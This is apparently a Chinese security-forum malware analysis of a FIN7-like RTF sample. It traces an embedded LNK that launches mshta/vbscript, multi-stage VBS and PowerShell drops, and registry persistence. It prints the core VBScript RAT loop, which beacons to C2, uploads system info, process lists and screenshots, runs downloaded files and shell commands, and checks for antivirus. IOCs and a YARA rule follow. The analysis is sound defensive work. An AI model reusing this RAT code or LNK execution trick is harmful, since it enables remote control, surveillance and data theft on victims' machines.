原始样本信息:该样本用到了与FIN7组织类似的攻击手段。
文件md5:619aa4e6c9db275381ab0e7fc7078f5f
SHA256:a7a927bd44040817ae39e15aeb3f0b69ca943d4ce5b00d12eed6fae5b1c325d0
文件类型:RTF
样本分析
打开如下:
双击:
lnk文件目标内容:
%SystemRoot%\System32\mshta.exe vbscript:Execute("On Error Resume Next:set w=GetObject(,""Word.Application""):execute w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text:close")
lnk文件中的位置栏信息将启用vb引擎执行文件内容中的VBS代码。
第一轮文件释放
提取文件中的VBS代码大致如下:
上述代码中的 beg、psCb 、vbLdr三个字符串变量经过base64解码出58e773daa6ce37.38604406.vbs、58e773daa6ce54.73161248.ps1、58e773daa6ce48.18772433.vbs三个脚本文件,脚本文件保存在%HOMEPATH%\Intel目录下。
然后起wscript.exe进程执行58e773daa6ce48.18772433.vbs。
先研究58e773daa6ce48.18772433.vbs文件。
该vbs脚本中存在大量字符串信息,而且标识符名称均存在混淆。
第二轮文件释放

封装到html文件中用浏览器调试。注意executeglobal函数的调用。
继续跟进,进入解密出的vsb代码片段。
dump出这块代码,其核心逻辑代码如下所示。该段代码将会释放多个脚本文件和配置文件。
该过程释放文件如下:
对比脚本中存在的文件名称信息,发现有五个标识符并无释放的文件:p_autorjs1、p_autorjs2、p_ggldr、outFile、p_start。
根据代码中的执行顺序,依次执行p_runnerr、p_loader、p_autostarter2脚本内容。
58e773daa6cda0.00520298.vbs
58e773daa6cdb6.29194799.vbs
58e773daa6cdd1.63949905.vbs
58e773daa6cda0.00520298.vbs(p_runnerr)
跟进58e773daa6cda0.00520298.vbs。
同样通过executeglobal函数执行自解密出来的vbs代码。核心功能为文件删除、更新、运行新的恶意文件。
这部分代码通过配置文件进行文件的移动以及删除操作,后续会起powershell.exe执行58e773daa6cd89.12178801.ps1脚本。
58e773daa6cd89.12178801.ps1脚本解码出来如下。该代码用于截屏,将位图文件保存到intel目录下。
58e773daa6cda0.00520298.vbs脚本通过与同目录下的58e773daa6cd71.36107668.ini交互,读取是否需要截屏的指令信息进行相应的操作。
如检测到“delete”指令,会解密出deletron.vbs文件,保存到%temp%目录下。deletron.vbs结构如下:
该段代码用于创建计划任务,并基于正则表达式检测获取任务运行参数。
58e773daa6cdb6.29194799.vbs(p_loader)
该部分代码可见IOC敏感信息,应该是网络交互部分。
通过读取58e773daa6cd71.36107668.ini内容进行相应的RAT功能。
贴出核心RAT代码如下:
dim prcLst: prcLst = getProcList()
dim whiteArray: whiteArray = Array("avp.exe", "avpsys.exe""avgcsrva.exe", "avgemca.exe",
"avgfwsa.exe", "avgidsagenta.exe", "avgnsa.exe", "avgsvca.exe", "avgui.exe", "avguix.exe", "avgwdsvca.exe")
dim isRunWList: isRunWList = checkWhiteList(prcLst,whiteArray)
dim sendCount : sendCount = 0
'RAT
Do
Do
if sendCount = 0 Then
sendCount = sendCount + 1
cmd_id = sendCount
cmd_type = "info"
cmd_param = ""
cmd_body = ""
elseif sendCount = 1 then
sendCount = sendCount + 1
cmd_id = sendCount
cmd_type = "processList"
cmd_param = ""
cmd_body = ""
else
'若sendCount>=2,则链接C2服务器接收新的指令数据
resp = inetRead("GET", "", urlArry, CreateRndUrl(id_b) )
if resp = "" then
Exit Do
else
resp = SimpleDencrypt(resp)
'msgbox resp
resp = Split(resp, "%SEPR%", 4)
if UBound(resp) <> 3 then
Exit Do
end if
'通信数据协议
cmd_id = Mid(resp(0), 8)
cmd_type = Mid(resp(1), 10)
cmd_param = Mid(resp(2), 11)
cmd_body = Mid(resp(3), 10)
if cmd_body <> "" then
cmd_body = decode(cmd_body)
end if
if cmd_param <> "" then
cmd_param = decode(cmd_param)
cmd_param = Split(cmd_param, "%||%", 2)
if IsArray(cmd_param) then
cmd_fileName = cmd_param(0)
cmd_args = cmd_param(1)
end if
end if
end if
End If
if cmd_id <> ReadIni( MyIniFile, "LastCmdSection", "last_cmd_id" ) then
WriteIni MyIniFile, "LastCmdSection", "last_cmd_id", cmd_id
else
Exit Do
end if
'通过ini文件中读取的cmd_type值,进行相应的行为
'若cmd_type为ScreenShot,runvbs,runexe,runps1,delete之一,则运行58e773daa6cda0.00520298.vbs
if cmd_type = "ScreenShot" or cmd_type = "runvbs" or cmd_type = "runexe" or cmd_type = "runps1" or cmd_type = "delete" then
upWScriptPrc "58e773daa6cda0.00520298.vbs"
end if
'"info",获取用户信息(OS、CPU、disk、hardware、network、Office product)发送至C2
if StrComp(cmd_type, "info" , 1 ) = 0 then
outData = CompInfo()
outData = encode(outData)
outData = "info" & sepr & outData
resp = LogInNet( outData )
'"processList",通过wmi接口遍历用户主机进程列表,拼接发送给C2
elseif StrComp(cmd_type, "processList" , 1 ) = 0 then
outData = CompProcess()
outData = encode(outData)
outData = "processList" & sepr & outData
resp = LogInNet( outData )
'"ScreenShot",截屏上传
elseif StrComp(cmd_type, "ScreenShot" , 1 ) = 0 then
If isRunWList > 0 Then
Exit Do
end if
dim chekScreen
WriteIni MyIniFile, "RunSection", "ruunn_cmd_type", "ScreenShot"
chekScreen = chekScreen_f(currDir)
if chekScreen then
outData = convertImageToBase64( currDir & "\" & "screenshot.png" )
outData = "ScreenShot" & sepr & outData
resp = LogInNet( outData )
WriteIni MyIniFile, "ScreenSection", "loadScreen", "remove"
else
WriteIni MyIniFile, "ScreenSection", "loadScreen", "no"
WriteIni MyIniFile, "RunSection", "ruunn_cmd_type", "#"
fso.DeleteFile currDir & "\" & "screenshot.png"
end if
'"runvbs",通过ini文件简洁执行远程代码,将时间信息返回给C2
elseif StrComp(cmd_type, "runvbs" , 1 ) = 0 then
writeBinary cmd_body, currDir & "\" & cmd_fileName
WriteIni MyIniFile, "FileNameSection", "fileNameStr", cmd_fileName
WriteIni MyIniFile, "ArgsSection", "ArgsStr", cmd_args
WriteIni MyIniFile, "RunSection", "ruunn_cmd_type", "runvbs"
outData = Now()
outData = encode(outData)
outData = "runvbs" & sepr & outData
resp = LogInNet( outData )
'"runexe"执行PE文件
elseif StrComp(cmd_type, "runexe" , 1 ) = 0 then
writeBinary cmd_body, currDir & "\" & cmd_fileName
WriteIni MyIniFile, "FileNameSection", "fileNameStr", cmd_fileName
WriteIni MyIniFile, "ArgsSection", "ArgsStr", cmd_args
WriteIni MyIniFile, "RunSection", "ruunn_cmd_type", "runexe"
outData = Now()
outData = encode(outData)
outData = "runexe" & sepr & outData
resp = LogInNet( outData )
'"runps1",执行ps1脚本
elseif StrComp(cmd_type, "runps1" , 1 ) = 0 then
If isRunWList > 0 Then
Exit Do
end if
writeBinary cmd_body, currDir & "\" & cmd_fileName
WriteIni MyIniFile, "FileNameSection", "fileNameStr", cmd_fileName
WriteIni MyIniFile, "ArgsSection", "ArgsStr", cmd_args
WriteIni MyIniFile, "RunSection", "ruunn_cmd_type", "runps1"
outData = Now()
outData = encode(outData)
outData = "runps1" & sepr & outData
resp = LogInNet( outData )
'"update"更新
elseif StrComp(cmd_type, "update" , 1 ) = 0 then
writeBinary cmd_body, currDir & "\" & cmd_fileName
WriteIni MyIniFile, "FileNameSection", "fileNameStr", cmd_fileName
WriteIni MyIniFile, "ArgsSection", "ArgsStr", cmd_args
WriteIni MyIniFile, "RunSection", "ruunn_cmd_type", "update"
outData = Now()
outData = encode(outData)
outData = "update" & sepr & outData
resp = LogInNet( outData )
'delete
elseif StrComp(cmd_type, "delete" , 1 ) = 0 then
WriteIni MyIniFile, "RunSection", "ruunn_cmd_type", "delete"
'cmdprompt
elseif StrComp(cmd_type, "cmdprompt" , 1 ) = 0 then
period_cmd_itr = period_cmd_rep
outData = RunCMDLine(cmd_body)
outData = encode(outData)
outData = "cmdPrompt" & sepr & outData
resp = LogInNet( outData )
else
end if
Loop While False
if period_cmd_itr = period_cmd_rep and period <> period_cmd then
period_tmp = period
period = period_cmd
end if
if period_cmd_itr = 1 then
period = period_tmp
end if
if period_cmd_itr > 0 then
period_cmd_itr = period_cmd_itr - 1
end if
WScript.Sleep 1000 * period
Loop While True
C2地址形式如下:在urlArry数组中取出IP及端口信息,然后拼接有盘符信息计算出的字符串。
http://204.155.31.167:80/cd?fl5g=N2tnOXY%3D&mvhwdhf=cHpl&gmo0qtb=MjU%3D&ihh8y=ykAovOTn7MhiJ9yoYOJeiH%3D%3D
http://204.155.31.167:443/cd?fl5g=N2tnOXY%3D&mvhwdhf=cHpl&gmo0qtb=MjU%3D&ihh8y=ykAovOTn7MhiJ9yoYOJeiH%3D%3D
杀软检测,若存在杀软就退出。包括卡巴斯基、AVG等厂商的杀软产品(通过遍历查找杀软组件模块检测)。
58e773daa6cdd1.63949905.vbs(p_autostarter2)
代码自解密执行。
通过设置注册表自启项完成驻留。
1、创建58e773daa6cdc5.27200190.vbs的快捷方式lnk文件Foxconn.lnk。
2、设置由任务管理器explorer.exe进程打开Foxconn.lnk的启动项内容。
自启文件58e773daa6cdc5.27200190.vbs
运行开始自解密。
1、读取58e773daa6cd90.24508410.txt文件。
2、58e773daa6cd90.24508410.txt共四行内容,可分别解码出58e773daa6cd71.36107668.ini、58e773daa6cd89.12178801.ps1、58e773daa6cda0.00520298.vbs、58e773daa6cdb6.29194799.vbs。
若驻留文件不存在就会解密出来。
3、运行58e773daa6cda0.00520298.vbs、58e773daa6cdb6.29194799.vbs两个文件。
IOC
619aa4e6c9db275381ab0e7fc7078f5f
5905134d93e61c001a01f5a15afa5916
9013cc6f99fb96d34151ed774e9aa3be
e99d10ca0db133f95aa3b45d109778ad
6cfbb9c3968c23e6518030be95876d31
59a108cf63d13ad2015d1dbfca41edcb
7b8d34238ebf2d6e1740a1b5a9af3c5d
ccc2062888ab90047853008fd669dc2f
7befb0d8c0047373045475de7293b6d4
abb1929a9c8152dd3d1e01c0da1c80bc
802835d0999a86a5d047ea67c949f533
30c9ad0544c61d089aff6b416ec36296
e27731c9bf2ea39641f796ac0eaf04d0
5158f76f8a1fdbb056f09bfc369b7c5c
http://204.155.31.167:80/cd?fl5g=N2tnOXY%3D&mvhwdhf=cHpl&gmo0qtb=MjU%3D&ihh8y=ykAovOTn7MhiJ9yoYOJeiH%3D%3D
204.155.31.167
C2启用端口:80、443、8080
总结
1、样本为RTF文件,在文件中嵌入lnk对象,打开文件,有诱使用户双击lnk图标的文字说明,具有较高的隐蔽性。
2、在lnk对象位置属性栏做手脚,当用户双击,位置栏命令将会执行嵌入在文件中的vbs代码。
3、整个恶意代码执行阶段会释放多个文件、分为多阶段执行。
4、落地文件均经过混淆加密处理,执行时先自解密。
5、远控功能包括用户信息上传、屏幕监控、文件操作、远程资源下载更新、远程shell执行等。所有功能都基于vbs和ps1脚本代码完成。
6、远控指令在客户端和服务端之间的交互通过本地.ini文件的读写完成。
7、静态免杀比较好做。
rule APT_FIN7
{
meta:
judge = "black"
threatname = "APT_FIN7"
threattype = "APT"
family = "FIN7"
hacker = ""
killchain = "None"
refer = "a7a927bd44040817ae39e15aeb3f0b69ca943d4ce5b00d12eed6fae5b1c325d0"
author = "Z"
comment = "None"
date = "2019-07-08"
description = ""
strings:
$str0 = "WScript.exe"nocase
$str1 = "ExecutionPolicy"nocase
$str2 = "Hidden"nocase
$str3 = "autostarter2"nocase
$str4 = "runnerr"nocase
$str5 = "screenshot"nocase
$str6 = "beginer"nocase
$str7 = "58e773daa6ce37.38604406.vbs"nocase
$str8 = "58e773daa6ce54.73161248.ps1"nocase
$str9 = "58e773daa6ce48.18772433.vbs"nocase
$str10 = "deletron.vbs"nocase
$str11 = "avpsys.exe"nocase
$str12 = "avp.exe"nocase
$str13 = "Select * from Win32_Process"nocase
condition:
(5 of them) and (uint16(0)!=0x5A4D) and (filesize > 500KB)
}
- End -
看雪ID:输出全靠吼
https://bbs.pediy.com/user-808521.htm
本文由看雪论坛 输出全靠吼 原创
转载请注明来自看雪社区
往期热门回顾
﹀
﹀
﹀
京华结交尽奇士,意气相期矜豪纵。今夏与君相约看雪,把酒言欢,共话安全技术江湖梦。
↙点击下方“阅读原文”,查看更多干货
如有侵权请联系:admin#unsafe.sh